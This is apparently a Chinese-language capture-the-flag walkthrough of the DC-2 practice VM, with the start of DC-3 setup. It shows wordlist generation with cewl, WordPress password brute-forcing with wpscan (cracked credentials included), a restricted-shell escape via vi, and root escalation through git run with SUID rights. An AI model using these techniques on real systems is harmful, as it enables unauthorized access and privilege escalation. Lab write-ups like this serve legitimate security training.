
kali密码攻击工具——Cewl
1 cewl -w dc2_password.txt http://dc-2/

然后我们采用WPScanKali Linux默认自带的一款漏洞扫描工具来手机目标博客信息
枚举到三个账号名,写入到dc2_user.txt
1 2 3 4 5 cat >> dc2_user.txt << EOF heredoc> admin heredoc> jerry heredoc> tom heredoc> EOF
爆破
1 wpscan --url dc-2 -U dc2_user.txt -P dc2_password.txt
1 2 [SUCCESS] - jerry / adipiscing [SUCCESS] - tom / parturient
我们扫描一下博客的后台地址


登录进入wordpress
拿到flag2,也提示了我们不能直接通过cms漏洞拿到shell了,让我们找另一种方法
最后还是tom登录上了ssh
权限巨低
1 2 3 4 echo $PATH echo /home/tom/usr/bin/*
使用vi进行提权
先进入vi编辑器界面
然后按Esc键,输入
设置好shell并回车,接着输入
回车,启动shell
写入环境
1 2 3 export PATH=$PATH :/bin/ export PATH=$PATH :/usr/bin/
登录jerry

直接查找flag
找到flag4
看看能不能SUID提权
1 find / -user root -perm -4000 -print 2>/dev/null
看一下能用root权限的
发现只有git。。。好吧
发现git能使用root的权限
回车然后输入
1 !/bin/bash (这里bash也可以换成sh)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 root@DC-2:/home/tom root@DC-2:~ final-flag.txt root@DC-2:~ __ __ _ _ _ _ / / /\ \ \___| | | __| | ___ _ __ ___ / \ \ \/ \/ / _ \ | | / _` |/ _ \| '_ \ / _ \/ / \ /\ / __/ | | | (_| | (_) | | | | __/\_/ \/ \/ \___|_|_| \__,_|\___/|_| |_|\___\/ Congratulatons!!! A special thanks to all those who sent me tweets and provided me with feedback - it' s all greatlyappreciated. If you enjoyed this CTF, send me a tweet via @DCAU7.
简谈SUID提权
DC-3 攻击机Kali :
IP地址:192.168.245.132
靶机 :
IP地址:192.168.245.133
刚开始的DC-3靶机即使换了NAT网络还是用不了的,无法检测到DC-3的ip,我们得去救援模式将网络修好

首先,开启DC-3靶机,然后疯狂按e


找到下面ro这个地方,将ro替换成为rw signie init=/bin/bash

然后按ctrl+x,重启服务进入如下界面,如果并没进入此界面表示你上面修改错误,重启电脑再次进行修改
查看一下ip,发现ip是没有的
我们修改一下网卡配置文件

编辑/etc/network/interfaces将配置改成下面,保存退出
